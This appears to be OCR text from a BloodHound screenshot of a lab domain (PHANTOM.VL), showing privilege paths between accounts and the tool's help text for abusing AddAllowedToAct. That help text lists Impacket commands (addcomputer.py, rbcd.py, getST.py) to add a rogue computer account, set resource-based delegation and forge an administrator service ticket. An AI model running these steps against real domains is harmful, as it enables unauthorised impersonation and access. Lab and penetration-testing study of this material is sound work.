 SEARCH
PATHFINDING
CYPHER
SVC_SSPR@PHANTOM.VL
DC.PHANTOM.VL
WSILVA@PHANTOM.VL
ForceChangePassword
SVC_SSPR@PHANTOM.VL
ForceChangePassword
MemberOf
ForceChangePassword
CROSE@PHANTOM.VL
DC.PHANTOM.VL
MemberOf
AddAllowedToAct
ICT SECURITY@PHANTOM.VL
MemberOf
RNICHOLS@PHANTOM.VL
Hide
Labels
Layout
Export
Search
Current
Results
AddAllowedToAct
Windows Abuse
Linux Abuse
First, if an attacker does not control an account with an SPN set, a
new attacker-controlled computer account can be added with
Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACK
ERSYSTEM$' -computer-pass 'Summer2018!' -dc-host $D
omainController -domain-netbios $DOMAIN 'domain/use
r:password'
We now need to configure the target object so that the attacker-
controlled computer can delegate to it. Impacket's rbcd.py script can
be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-
to 'TargetComputer' -action 'write' 'domain/user:pa
ssword'
And finally we can get a service ticket for the service name (sname)
we want to "pretend" to be "admin" for. Impacket's getST.py example
script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.local' -
impersonate 'admin' 'domain/attackersystem$:Summer2
018!'
This ticket can then be used with Pass-the-Ticket, and could grant
access to the file system of the TARGETCOMPUTER.
OPSEC
References